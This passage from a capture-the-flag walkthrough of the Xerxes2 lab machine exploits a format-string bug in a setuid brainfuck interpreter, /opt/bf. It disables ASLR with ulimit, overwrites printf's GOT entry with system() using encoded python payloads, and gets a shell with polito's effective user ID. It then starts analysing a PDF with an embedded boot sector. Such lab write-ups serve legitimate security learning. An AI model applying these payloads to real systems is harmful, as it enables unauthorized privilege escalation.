Now that we know where we can start manipulating pointers, we need to find out what we should manipulate. There are many options here, however your decision on which path to take is influenced by many vectors.
First of all, /opt/bf was compiled with the NX bit:
delacroix@xerxes2:~$ readelf -l /opt/bf | grep STACK
  GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RW  0x4
Secondly, ASLR is enabled, and can be seen when printing the shared library dependencies. The memory positions are different for every check:
delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0xb7734000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0xb75c9000)
    /lib/ld-linux.so.2 (0xb7735000)
delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0xb779b000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0xb7630000)
    /lib/ld-linux.so.2 (0xb779c000)
delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0xb77c0000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0xb7655000)
    /lib/ld-linux.so.2 (0xb77c1000)
delacroix@xerxes2:~$
Thankfully, since this is a x86 (32bit) OS, its quite trivial to disable this (sort of) with ulimit -s unlimited
delacroix@xerxes2:~$ ulimit -s unlimited

delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0x4001e000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0x40026000)
    /lib/ld-linux.so.2 (0x40000000)
delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0x4001e000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0x40026000)
    /lib/ld-linux.so.2 (0x40000000)
delacroix@xerxes2:~$ ldd /opt/bf
    linux-gate.so.1 =>  (0x4001e000)
    libc.so.6 => /lib/i386-linux-gnu/i686/cmov/libc.so.6 (0x40026000)
    /lib/ld-linux.so.2 (0x40000000)
delacroix@xerxes2:~$
The memory locations are now static :) With that done, lets have a look at what pointer we would like to override, and then where we should be overwriting it to. We first take a look at the Global Offset Table:
delacroix@xerxes2:~$ objdump -R /opt/bf

/opt/bf:     file format elf32-i386

DYNAMIC RELOCATION RECORDS
OFFSET   TYPE              VALUE
08049a38 R_386_GLOB_DAT    __gmon_start__
08049a48 R_386_JUMP_SLOT   printf
08049a4c R_386_JUMP_SLOT   getchar
08049a50 R_386_JUMP_SLOT   __gmon_start__
08049a54 R_386_JUMP_SLOT   exit
08049a58 R_386_JUMP_SLOT   __libc_start_main
08049a5c R_386_JUMP_SLOT   memset
08049a60 R_386_JUMP_SLOT   putchar


delacroix@xerxes2:~$
Here, we will choose to override the printf functions pointer. This is at 0x08049a48. So, this address will have the location of our evil code. But now, how do we know where the evil code is and what is it? Again, this was another interesting thing that had me researching for a very long time. In the end, it came to light that there is such a thing as ret2libc. The basic idea here is that we override the pointer for printf to system with a argument. I highly recommend you read this pdf for a proper explanation on what exactly this means.
The only thing that is left to determine is where system is in memory. Luckily this is also pretty easy to find out. Fire up gdb, run the binary and print system to get the address:
delacroix@xerxes2:~$ gdb -q /opt/bf
Reading symbols from /opt/bf...(no debugging symbols found)...done.
(gdb) run
Starting program: /opt/bf
usage: /opt/bf [program]
[Inferior 1 (process 11342) exited with code 0377]
(gdb) print system
$1 = {<text variable, no debug info>} 0x40062000 <system>
(gdb)
Soooo, 0x40062000. We have the point in memory where system() lives, and we know where the program is going to go to lookup the printf function. All that is left now is to exploit the format string vulnerability, override the location of printf with system, and provide a new argument for the now fooled printf to run. A new argument can be given by simply providing another # (remember we have the source so that was easy to figure out).
/opt/bf - part4
We have all the information we need, lets get to work.
We fire up gdb, and instead of printing the location of AAAA, we provide a memory address, with a %n format string so that we can write the amount of bites needed to override the pointer location.
To aid in getting the exact amount of padding right, we will set a breakpoint just before the application finished so that we can examine the pointer 0x08049a48 from the GOT:
delacroix@xerxes2:~$ gdb -q /opt/bf
Reading symbols from /opt/bf...(no debugging symbols found)...done.

(gdb) disass main
Dump of assembler code for function main:
   0x08048684 <+0>: push   %ebp
   0x08048685 <+1>: mov    %esp,%ebp
   0x08048687 <+3>: and    $0xfffffff0,%esp
   0x0804868a <+6>: sub    $0x7540,%esp
   0x08048690 <+12>:    cmpl   $0x1,0x8(%ebp)
   0x08048694 <+16>:    jg     0x80486b7 <main+51>
   0x08048696 <+18>:    mov    0xc(%ebp),%eax
   0x08048699 <+21>:    mov    (%eax),%eax
   0x0804869b <+23>:    mov    %eax,0x4(%esp)
   0x0804869f <+27>:    movl   $0x804887c,(%esp)
   0x080486a6 <+34>:    call   0x8048390 <printf@plt>
   0x080486ab <+39>:    movl   $0xffffffff,(%esp)
   0x080486b2 <+46>:    call   0x80483c0 <exit@plt>
   0x080486b7 <+51>:    movl   $0x7530,0x8(%esp)
   0x080486bf <+59>:    movl   $0x0,0x4(%esp)
   0x080486c7 <+67>:    lea    0x10(%esp),%eax
   0x080486cb <+71>:    mov    %eax,(%esp)
   0x080486ce <+74>:    call   0x80483e0 <memset@plt>
   0x080486d3 <+79>:    mov    0xc(%ebp),%eax
   0x080486d6 <+82>:    add    $0x4,%eax
   0x080486d9 <+85>:    mov    (%eax),%eax
   0x080486db <+87>:    lea    0x10(%esp),%edx
   0x080486df <+91>:    mov    %edx,0x4(%esp)
   0x080486e3 <+95>:    mov    %eax,(%esp)
   0x080486e6 <+98>:    call   0x80484ec <bf>
   0x080486eb <+103>:   movl   $0x0,(%esp) # <-- we will break here
   0x080486f2 <+110>:   call   0x80483c0 <exit@plt>
End of assembler dump.

(gdb) break *0x080486eb
Breakpoint 1 at 0x80486eb

(gdb) run "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "%16$n")])')#"
Starting program: /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "%16$n")])')#"

Breakpoint 1, 0x080486eb in main ()

(gdb) x/x 0x08049a48
0x8049a48 <printf@got.plt>: 0x00000004
(gdb)
Oooooooooooh. So basically 0x8049a48 now says printf lives at 0x00000004. Not entirely true though, but we will fix this. Fixing this is quite easy too. Using some python again, we can calculate the amount of bytes we must write to get the memory location we want. We know we want to write to system, that lives in memory at 0x40062000. We will split the calculation up into 2 parts, and first write the 0x2000, and then the 0x4006. We can see that we have written 4 bytes already, so to calculate the first part, we will simply subtract 4 from 0x2000 and pad parameter 16 with the amount.
(gdb) shell echo $(python -c 'print 0x2000-0x4')
8188 # output is a decimal value
We now pad the format string as required, re-run the program in gdb, and inspect 0x08049a48 from the GOT
(gdb) run "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "%8188u%16$n")])')#"
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "%8188u%16$n")])')#"
H�
Breakpoint 1, 0x080486eb in main ()
(gdb) x/x 0x08049a48
0x8049a48 <printf@got.plt>: 0x00002000
(gdb)
You will see some whitespace output as a result of the %8188u, but inspecting the pointer from GOT reveals that we have the lower part of the memory now set correctly (0x00002000)! :) The upper part of the address is calculated in a similar way, however, we are going to be moving on 2 places in memory to write this value and provide another format string. This means that our lower part of the memory will change as a result, and we will need to compensate for that when we calculate the upper part.
(gdb) run "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "\x4a\x9a\x04\x08" + "%8188u%16$n" + "%17$n")])')#"
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "\x4a\x9a\x04\x08" + "%8188u%16$n" + "%17$n")])')#"
H�J�                                                                                                                                                                                                              3
Breakpoint 1, 0x080486eb in main ()
(gdb) x/x 0x08049a48
0x8049a48 <printf@got.plt>: 0x20042004
(gdb)
As you can see, we have moved up 4 bytes on the lower part of the address, so we can simply take 4 off 8188 to fix that. To determine the upper part of the address though, we will do another hex calculation and remove the amount that we have from the amount that we want:
(gdb) shell echo $(python -c 'print 0x4006-0x2000')
8198 # output is a decimal value

(gdb) run "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "\x4a\x9a\x04\x08" + "%8184u%16$n" + "%8198u%17$n")])')#"
The program being debugged has been started already.
Start it from the beginning? (y or n) y

Starting program: /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "\x4a\x9a\x04\x08" + "%8184u%16$n" + "%8198u%17$n")])')#"
H�J�
Breakpoint 1, 0x080486eb in main ()
(gdb) x/x 0x08049a48
0x8049a48 <printf@got.plt>: 0x40062000
(gdb)
w00t. We have rewritten the GOT for printf to the location of the libc system call using the format string vulnerability. Phew.
/opt/bf - part5
Now, all that is left is to get the printf to rerun (using the #) with a payload such as /bin/sh. We will append the /bin/sh to the end and just add another # to call printf (which is now overridden):
delacroix@xerxes2:~$ /opt/bf "$(python -c 'print ">".join(["+" * ord(x) for x in ("\x48\x9a\x04\x08" + "\x4a\x9a\x04\x08" + "%8184u%16$n" + "%8198u%17$n" + ";/bin/sh")])')##"
H�J�                                                                                                                                                                                                              d
$ id
uid=1002(delacroix) gid=1002(delacroix) euid=1001(polito) egid=1001(polito) groups=1001(polito),1002(delacroix)
$
Oly. Crap. That. Was. Awesome. :D :D
We have just exploited a format string vulnerability on a binary that has the NX bit set, encoded with brainfk using ret2libc.
becoming korenchkin
We just got a shell with a euid for polito. To make life easier, I copied the public key I generated earlier for the first shell into polito’s home, and SSH’d in as that user.
At first glance, it appeared as if we have a gpg encrypted dump and a pdf. There was also a cronjob to start a netcat server piping a text file out via tcp/4444 (remember the mp3 form earlier? :D)
polito@xerxes2:~$ ls -lh
total 43M
-rw-r--r-- 1 polito polito 140K Jul 16 10:57 audio.txt
-rw-r--r-- 1 polito polito  43M Jul 16 12:17 dump.gpg
-rw-r--r-- 1 polito polito  27K Jul 16 12:19 polito.pdf
polito@xerxes2:~$ crontab -l
[...]
@reboot while true ; do nc -l -p 4444 < /home/polito/audio.txt ; done
polito@xerxes2:~$
There was not much I could do with the dump.gpg yet, so I decided to open up the pdf in a pdf viewer:

That is all the PDF had. The QR code resolves to “XERXES is watching…”. I tried to highlight all of the text in the PDF to maybe reveal a piece of text that was white in color, but nothing apparent came out. The next step was to run the PDF through the file utility.
polito@xerxes2:~$ file -k polito.pdf
polito.pdf: x86 boot sector, code offset 0xe0 DBase 3 data file with memo(s) (1146103071 records)
…x86 boot sector… wait… WHAT?. Ok, so that is interesting. Opening the PDF in a HEX editor revealed 2 PDF headers:
00000000  83 E0 FF EB  1F 25 50 44   46 2D 31 2E  35 0A 39 39 .....%PDF-1.5.99
00000010  39 20 30 20  6F 62 6A 0A   3C 3C 3E 3E  0A 73 74 72 9 0 obj.<<>>.str
00000020  65 61 6D 0A  68 E0 08 17   BC 00 10 68  C0 07 1F EB eam.h......h....
00000030  21 59 81 F9  4D 5A 74 0C   B4 0E 86 C1  CD 10 86 C5 !Y..MZt.........
00000040  CD 10 EB ED  BE 55 00 AC   75 02 EB FE  B4 0E CD 10 .....U..u.......
00000050  EB F5 EB 72  E9 2D 2D 57   41 52 4E 49  4E 47 2D 2D ...r.--WARNING--
00000060  0A 20 20 20  55 6E 61 75   74 68 6F 72  69 7A 65 64 .   Unauthorized
00000070  20 66 69 6C  65 20 61 63   63 65 73 73  20 77 69 6C file access wil
00000080  6C 20 62 65  20 72 65 70   6F 72 74 65  64 2E 0A 20 l be reported..
00000090  20 20 20 20  58 45 52 58   45 53 20 77  69 73 68 65 XERXES wishe
000000A0  73 20 79 6F  75 0A 20 20   20 20 20 20  20 20 20 20 s you.
000000B0  61 20 6D 6F  73 74 20 70   72 6F 64 75  63 74 69 76 a most productiv
000000C0  65 20 64 61  79 00 68 6F   77 68 59 58  68 0D 0A 68 e day.howhYXh..h
000000D0  37 69 68 68  7A 68 4F 77   68 34 35 68  0A 40 68 67 7ihhzhOwh45h.@hg
000000E0  49 68 20 2C  68 23 6F 68   4D 5A 68 0A  0A 68 4E 6C Ih ,h#ohMZh..hNl
000000F0  68 61 57 68  46 75 68 61   6D 68 0A 20  68 3A 20 68 haWhFuhamh. h: h
00000100  69 73 68 64  20 68 6F 72   68 73 77 68  61 73 68 20 ishd horhswhash
00000110  70 68 68 65  68 0A 54 E9   17 FF 00 00  00 00 00 00 phheh.T.........
00000120  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000130  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000140  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000150  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000160  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000170  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000180  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
00000190  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001A0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001B0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001C0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001D0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001E0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 00 00 ................
000001F0  00 00 00 00  00 00 00 00   00 00 00 00  00 00 55 AA ..............U.
00000200  25 50 44 46  2D 31 2E 35   0A 25 D0 D4  C5 D8 0A 34 %PDF-1.5.%.....4
Notice the 2 %PDF-1.5. Assuming this really was a MBR, I decided to strip the first 512 bytes and put that in a new file. Then, the remainder of the bytes to a second file, and test by attempting to open both in a PDF viewer again.
root@kali:~# head -c 512 polito.pdf > first
root@kali:~# file -k first
first: x86 boot sector, code offset 0xe0 DBase 3 data file with memo(s) (1146103071 records)

root@kali:~# tail -c +512 polito.pdf > second
root@kali:~# file second
second: Dyalog APL
root@kali:~#
Opening first in a PDF viewer gave a blank PDF, and second gave the PDF we saw originally with polito.pdf. first was still seen as as x86 boot sector file. I searched furiously for way to analyze bootsector code, learned about the structure etc. Eventually it was time to take a break and come back with a fresh look at this.
I came back with some new ideas. One of them being that I should quickly create a VM, attach first as a disk and try run it and see what the output would be. VirtualBox did not like the file format of first :( Next I resorted to using qemu. And success!
